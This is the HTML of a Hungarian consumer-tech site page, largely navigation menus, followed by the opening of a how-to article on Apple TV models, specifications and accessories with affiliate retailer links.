	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65040"><a href="https://phonebazis.hu/hogyan/tartalomoptimalizalas-surferseo/" class="elementor-sub-item">Tartalomoptimalizálás SurferSEO-val</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61311"><a href="https://phonebazis.hu/audio/" class="elementor-item">Audio</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64056"><a href="https://phonebazis.hu/audio/legjobb-jbl-bluetooth-fulhallgatok/" class="elementor-sub-item">Legjobb JBL Bluetooth fülhallgatók</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61603"><a href="https://phonebazis.hu/audio/legjobb-gamer-fejhallgatok/" class="elementor-sub-item">Legjobb gamer fejhallgatók</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62194"><a href="https://phonebazis.hu/audio/legjobb-sennheiser-fulhallgatok/" class="elementor-sub-item">Legjobb Sennheiser fülhallgatók</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61312"><a href="https://phonebazis.hu/audio/legjobb-vezetek-nelkuli-fulhallgato/" class="elementor-sub-item">Legjobb vezeték nélküli fülhallgatók</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-62033"><a href="https://phonebazis.hu/2023/04/27/3-hazimozi-rendszer-amivel-elmeny-lesz-filmet-nezni/" class="elementor-sub-item">3 házimozi rendszer, amivel élmény lesz filmet nézni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-62037"><a href="https://phonebazis.hu/2021/10/11/milyen-bluetooth-fulhallgatot-valasszak-telefonalashoz/" class="elementor-sub-item">Milyen Bluetooth fülhallgatót válasszak telefonáláshoz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-60616"><a href="https://phonebazis.hu/hogyan/" class="elementor-item">Hogyan csináld</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-60531 current_page_item menu-item-60618"><a href="https://phonebazis.hu/hogyan/hogyan-mukodik-az-apple-tv/" aria-current="page" class="elementor-sub-item elementor-item-active">Hogyan működik az Apple tv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60617"><a href="https://phonebazis.hu/hogyan/hogyan-mukodik-a-netflix/" class="elementor-sub-item">Hogyan működik a Netflix?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61163"><a href="https://phonebazis.hu/hogyan/qr-kodot-kesziteni-beolvasni/" class="elementor-sub-item">Hogyan kell QR kódot készíteni?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61696"><a href="https://phonebazis.hu/teszt/" class="elementor-item">Tesztek</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67107"><a href="https://phonebazis.hu/kriptovaluta/bitpanda-velemenyek/" class="elementor-sub-item">Bitpanda vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64838"><a href="https://phonebazis.hu/teszt/legjobb-jegkockakeszitok/" class="elementor-sub-item">A legjobb jégkockakészítők</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64027"><a href="https://phonebazis.hu/teszt/legjobb-kenyersutogepek/" class="elementor-sub-item">A legjobb kenyérsütőgépek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64026"><a href="https://phonebazis.hu/teszt/legjobb-kotyogos-kavefozok/" class="elementor-sub-item">A legjobb kotyogós kávéfőzők</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64029"><a href="https://phonebazis.hu/teszt/nordvpn-velemenyek/" class="elementor-sub-item">NordVPN vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64028"><a href="https://phonebazis.hu/wise-velemenyek/" class="elementor-sub-item">Wise vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65037"><a href="https://phonebazis.hu/hogyan/whitepress-velemenyek/" class="elementor-sub-item">WhitePress vélemények</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66532"><a href="#" class="elementor-item elementor-item-anchor">Termékek</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66542"><a href="#" class="elementor-sub-item elementor-item-anchor">Projektor</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66533"><a href="https://phonebazis.hu/termek/acer-apexvision-l812-mr-juz11-001-projektor/" class="elementor-sub-item">Acer ApexVision L812</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66534"><a href="https://phonebazis.hu/termek/acer-gd711-mr-juw11-001-projektor/" class="elementor-sub-item">Acer GD711</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66535"><a href="https://phonebazis.hu/termek/acer-h5386bdi-mr-jse11-001-projektor/" class="elementor-sub-item">Acer H5386BDi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66536"><a href="https://phonebazis.hu/termek/acer-h6518sti-mr-jsf11-001-projektor/" class="elementor-sub-item">Acer H6518STi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66537"><a href="https://phonebazis.hu/termek/acer-h6541bdk-mr-jvl11-001-projektor/" class="elementor-sub-item">Acer H6541BDK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66538"><a href="https://phonebazis.hu/termek/acer-h6542-mr-jxa11-001-projektor/" class="elementor-sub-item">Acer H6542</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66539"><a href="https://phonebazis.hu/termek/acer-h6543bdk-mr-jvt11-001-projektor/" class="elementor-sub-item">Acer H6543BDK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66540"><a href="https://phonebazis.hu/termek/acer-h6546ki-mr-jw011-002-projektor/" class="elementor-sub-item">Acer H6546Ki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66541"><a href="https://phonebazis.hu/termek/acer-h6555bdki-dlp-mr-jvq11-004-projektor/" class="elementor-sub-item">Acer H6555BDKi</a></li>
	</ul>
</li>
</ul>
</li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66831"><a href="#pll_switcher" class="elementor-item elementor-item-anchor"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="" /><noscript><img loading="lazy" src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-551 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-66831-hu"><a href="https://phonebazis.hu/" hreflang="hu-HU" lang="hu-HU" class="elementor-sub-item"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="" /><noscript><img loading="lazy" src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
	<li class="lang-item lang-item-554 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-66831-en"><a href="https://phonebazis.hu/en/" hreflang="en-GB" lang="en-GB" class="elementor-sub-item"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="English" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="" /><noscript><img loading="lazy" src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
	<li class="lang-item lang-item-558 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-66831-de"><a href="https://phonebazis.hu/de/" hreflang="de-DE" lang="de-DE" class="elementor-sub-item"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="" /><noscript><img loading="lazy" src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
	<li class="lang-item lang-item-562 lang-item-es no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-66831-es"><a href="https://phonebazis.hu/es/" hreflang="es-ES" lang="es-ES" class="elementor-sub-item"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="" /><noscript><img loading="lazy" src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü kapcsoló" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-288ed8fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60333"><a href="https://phonebazis.hu/category/hirek/" class="elementor-item" tabindex="-1">Hírek</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60335"><a href="https://phonebazis.hu/category/audio/" class="elementor-sub-item" tabindex="-1">Audio hírek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66543"><a href="https://phonebazis.hu/category/mobil/" class="elementor-sub-item" tabindex="-1">Mobil hírek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64022"><a href="https://phonebazis.hu/erdekessegek/" class="elementor-sub-item" tabindex="-1">Érdekességek</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64023"><a href="https://phonebazis.hu/erdekessegek/legjobb-vigjatekok-2024/" class="elementor-sub-item" tabindex="-1">A legjobb vígjátékok 2024-ben</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64024"><a href="https://phonebazis.hu/erdekessegek/legjobb-mesterseges-intelligencia-film/" class="elementor-sub-item" tabindex="-1">A 10 legjobb film a mesterséges intelligencia működésének megértéséhez</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65038"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">&#8211; AI &#8211;</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65039"><a href="https://phonebazis.hu/mesterseges-intelligencia-szotar/legjobb-ai-eszkozok/" class="elementor-sub-item" tabindex="-1">Legjobb AI eszközök</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64836"><a href="https://phonebazis.hu/mesterseges-intelligencia-szotar/hogyan-lehet-penzt-keresni-mesterseges-intelligencia-segitsegevel/" class="elementor-sub-item" tabindex="-1">Pénzkeresés mesterséges intelligencia segítségével</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65040"><a href="https://phonebazis.hu/hogyan/tartalomoptimalizalas-surferseo/" class="elementor-sub-item" tabindex="-1">Tartalomoptimalizálás SurferSEO-val</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61311"><a href="https://phonebazis.hu/audio/" class="elementor-item" tabindex="-1">Audio</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64056"><a href="https://phonebazis.hu/audio/legjobb-jbl-bluetooth-fulhallgatok/" class="elementor-sub-item" tabindex="-1">Legjobb JBL Bluetooth fülhallgatók</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61603"><a href="https://phonebazis.hu/audio/legjobb-gamer-fejhallgatok/" class="elementor-sub-item" tabindex="-1">Legjobb gamer fejhallgatók</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62194"><a href="https://phonebazis.hu/audio/legjobb-sennheiser-fulhallgatok/" class="elementor-sub-item" tabindex="-1">Legjobb Sennheiser fülhallgatók</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61312"><a href="https://phonebazis.hu/audio/legjobb-vezetek-nelkuli-fulhallgato/" class="elementor-sub-item" tabindex="-1">Legjobb vezeték nélküli fülhallgatók</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-62033"><a href="https://phonebazis.hu/2023/04/27/3-hazimozi-rendszer-amivel-elmeny-lesz-filmet-nezni/" class="elementor-sub-item" tabindex="-1">3 házimozi rendszer, amivel élmény lesz filmet nézni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-62037"><a href="https://phonebazis.hu/2021/10/11/milyen-bluetooth-fulhallgatot-valasszak-telefonalashoz/" class="elementor-sub-item" tabindex="-1">Milyen Bluetooth fülhallgatót válasszak telefonáláshoz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-60616"><a href="https://phonebazis.hu/hogyan/" class="elementor-item" tabindex="-1">Hogyan csináld</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-60531 current_page_item menu-item-60618"><a href="https://phonebazis.hu/hogyan/hogyan-mukodik-az-apple-tv/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Hogyan működik az Apple tv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60617"><a href="https://phonebazis.hu/hogyan/hogyan-mukodik-a-netflix/" class="elementor-sub-item" tabindex="-1">Hogyan működik a Netflix?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61163"><a href="https://phonebazis.hu/hogyan/qr-kodot-kesziteni-beolvasni/" class="elementor-sub-item" tabindex="-1">Hogyan kell QR kódot készíteni?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61696"><a href="https://phonebazis.hu/teszt/" class="elementor-item" tabindex="-1">Tesztek</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67107"><a href="https://phonebazis.hu/kriptovaluta/bitpanda-velemenyek/" class="elementor-sub-item" tabindex="-1">Bitpanda vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64838"><a href="https://phonebazis.hu/teszt/legjobb-jegkockakeszitok/" class="elementor-sub-item" tabindex="-1">A legjobb jégkockakészítők</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64027"><a href="https://phonebazis.hu/teszt/legjobb-kenyersutogepek/" class="elementor-sub-item" tabindex="-1">A legjobb kenyérsütőgépek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64026"><a href="https://phonebazis.hu/teszt/legjobb-kotyogos-kavefozok/" class="elementor-sub-item" tabindex="-1">A legjobb kotyogós kávéfőzők</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64029"><a href="https://phonebazis.hu/teszt/nordvpn-velemenyek/" class="elementor-sub-item" tabindex="-1">NordVPN vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64028"><a href="https://phonebazis.hu/wise-velemenyek/" class="elementor-sub-item" tabindex="-1">Wise vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65037"><a href="https://phonebazis.hu/hogyan/whitepress-velemenyek/" class="elementor-sub-item" tabindex="-1">WhitePress vélemények</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66532"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Termékek</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66542"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Projektor</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66533"><a href="https://phonebazis.hu/termek/acer-apexvision-l812-mr-juz11-001-projektor/" class="elementor-sub-item" tabindex="-1">Acer ApexVision L812</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66534"><a href="https://phonebazis.hu/termek/acer-gd711-mr-juw11-001-projektor/" class="elementor-sub-item" tabindex="-1">Acer GD711</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66535"><a href="https://phonebazis.hu/termek/acer-h5386bdi-mr-jse11-001-projektor/" class="elementor-sub-item" tabindex="-1">Acer H5386BDi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66536"><a href="https://phonebazis.hu/termek/acer-h6518sti-mr-jsf11-001-projektor/" class="elementor-sub-item" tabindex="-1">Acer H6518STi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66537"><a href="https://phonebazis.hu/termek/acer-h6541bdk-mr-jvl11-001-projektor/" class="elementor-sub-item" tabindex="-1">Acer H6541BDK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66538"><a href="https://phonebazis.hu/termek/acer-h6542-mr-jxa11-001-projektor/" class="elementor-sub-item" tabindex="-1">Acer H6542</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66539"><a href="https://phonebazis.hu/termek/acer-h6543bdk-mr-jvt11-001-projektor/" class="elementor-sub-item" tabindex="-1">Acer H6543BDK</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66540"><a href="https://phonebazis.hu/termek/acer-h6546ki-mr-jw011-002-projektor/" class="elementor-sub-item" tabindex="-1">Acer H6546Ki</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-termek menu-item-66541"><a href="https://phonebazis.hu/termek/acer-h6555bdki-dlp-mr-jvq11-004-projektor/" class="elementor-sub-item" tabindex="-1">Acer H6555BDKi</a></li>
	</ul>
</li>
</ul>
</li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66831"><a href="#pll_switcher" class="elementor-item elementor-item-anchor" tabindex="-1"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="" /><noscript><img loading="lazy" src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-551 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-66831-hu"><a href="https://phonebazis.hu/" hreflang="hu-HU" lang="hu-HU" class="elementor-sub-item" tabindex="-1"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="" /><noscript><img loading="lazy" src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
	<li class="lang-item lang-item-554 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-66831-en"><a href="https://phonebazis.hu/en/" hreflang="en-GB" lang="en-GB" class="elementor-sub-item" tabindex="-1"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="English" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="" /><noscript><img loading="lazy" src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
	<li class="lang-item lang-item-558 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-66831-de"><a href="https://phonebazis.hu/de/" hreflang="de-DE" lang="de-DE" class="elementor-sub-item" tabindex="-1"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="" /><noscript><img loading="lazy" src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
	<li class="lang-item lang-item-562 lang-item-es no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-66831-es"><a href="https://phonebazis.hu/es/" hreflang="es-ES" lang="es-ES" class="elementor-sub-item" tabindex="-1"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="" /><noscript><img loading="lazy" src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2b31738" data-id="2b31738" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b971e8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b971e8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65cff7c" data-id="65cff7c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</header>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header centered-page-header hide-all-devices">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Hogyan működik az Apple tv? Hogyan kell csatlakoztatni?</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-under-title"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://phonebazis.hu" rel="home" aria-label="Home" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://phonebazis.hu/hogyan/">Hogyan csináld útmutatók</a></span><meta itemprop="position" content="2" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
	<p>Az Apple TV egy népszerű médialejátszó eszköz, amely az elmúlt években egyre több háztartásban vált alapvető elemmé. Ebben a cikkben megmutatjuk, hogyan működik az Apple TV, és hogyan használhatod a legtöbbet ki belőle. A cikk célja, hogy segítséget nyújtson azoknak, akik még nem ismerik az Apple TV-t, vagy szeretnének mélyebben megismerkedni a készülékkel.</p>
<h2>Az Apple TV hardver bemutatása</h2>
<p>Az Apple TV-nek több generációja és modellje létezik, amelyek eltérő képességekkel és funkciókkal rendelkeznek. A legújabb modellek a 4K HDR támogatással és fejlettebb processzorokkal rendelkeznek. Az alábbiakban bemutatjuk a főbb jellemzőket és specifikációkat, amelyekre oda kell figyelned.</p>
<h3>Apple TV modellek</h3>
<ul>
<li>Apple TV HD</li>
<li>Apple TV 4K (1. és 2. generáció)</li>
</ul>
<h3>Főbb jellemzők és specifikációk</h3>
<ul>
<li>Processzor: Az újabb modellekben az Apple A10X Fusion (Apple TV 4K) és az Apple A12 Bionic (Apple TV 4K 2. generáció) processzorokat találod.</li>
<li>Tárolókapacitás: 32 GB vagy 64 GB változatban kapható.</li>
<li>Felbontás: Az Apple TV HD 1080p, míg az Apple TV 4K modell esetében akár 2160p (4K) felbontás is elérhető.</li>
<li>Támogatott formátumok: HDR10, Dolby Vision, Dolby Atmos stb.</li>
</ul>
<h3>Tartozékok és csatlakozók</h3>
<ul>
<li>Siri Remote: Az Apple TV távirányítója, amely érintésérzékeny felülettel és beépített mikrofonnal rendelkezik a Siri hangvezérléshez.</li>
<li>HDMI csatlakozó: Az Apple TV a televízióhoz HDMI kábellel csatlakozik.</li>
<li>Tápegység: Az eszköz működtetéséhez szükséges tápegység.</li>
</ul>
		<div data-elementor-type="wp-post" data-elementor-id="61631" class="elementor elementor-61631" data-elementor-post-type="ae_global_templates">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6a92e17c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a92e17c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24c59e77" data-id="24c59e77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-242c5b5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="242c5b5d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-25ffd5d9" data-id="25ffd5d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295b2a1b elementor-widget elementor-widget-image" data-id="295b2a1b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://phonebazis.hu/visit/apple-tv-4k-2022-128gb-alza/">
							<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="" alt="Apple TV 4k" data-lazy-src="https://cdn.alza.cz/Foto/f4/NL/NL824e8b.jpg" /><noscript><img decoding="async" src="https://cdn.alza.cz/Foto/f4/NL/NL824e8b.jpg" title="" alt="Apple TV 4k" loading="lazy" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6546c968" data-id="6546c968" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76727f2b elementor-widget elementor-widget-heading" data-id="76727f2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Apple TV 4K 2022 128GB</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-42f4a264 elementor-widget elementor-widget-text-editor" data-id="42f4a264" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>4K Ultra HD</li><li>128 GB tárhely</li><li>tvOS operációs rendszer</li><li>Bluetooth, Wi-Fi</li><li>ethernet LAN HDMI 2.1</li><li>távirányító</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-1a5f31f elementor-align-center elementor-widget elementor-widget-button" data-id="1a5f31f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://phonebazis.hu/visit/apple-tv-4k-2022-128gb-alza/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Alza.hu</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2e451a3 elementor-align-center elementor-widget elementor-widget-button" data-id="2e451a3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://phonebazis.hu/visit/apple-tv-4k-64gb-2022-pepita/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Pepita.hu</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<h2>Az Apple TV szoftver és operációs rendszer</h2>
<p>Az Apple TV a tvOS operációs rendszert futtatja, amely az iOS és iPadOS rendszerek testvére. Ez a platform számos alkalmazást és szolgáltatást kínál, amelyekkel még szórakoztatóbbá teheted a tévénézést.</p>
<h3>tvOS bemutatása</h3>
